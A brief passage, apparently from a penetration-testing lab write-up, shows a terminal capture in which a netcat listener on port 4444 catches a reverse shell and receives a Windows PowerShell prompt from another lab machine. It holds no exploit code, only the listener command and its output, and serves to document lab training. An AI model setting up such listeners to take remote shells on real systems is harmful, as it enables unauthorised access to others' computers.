 [email protected]:~$ nc -nvlp 4444listening on [any] 4444 ...connect to [192.168.45.204] from (UNKNOWN) [192.168.204.196] 49768Windows PowerShellCopyright (C) Microsoft Corporation. All rights reserved.Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindowsPS C:\Users\offsec\Documents>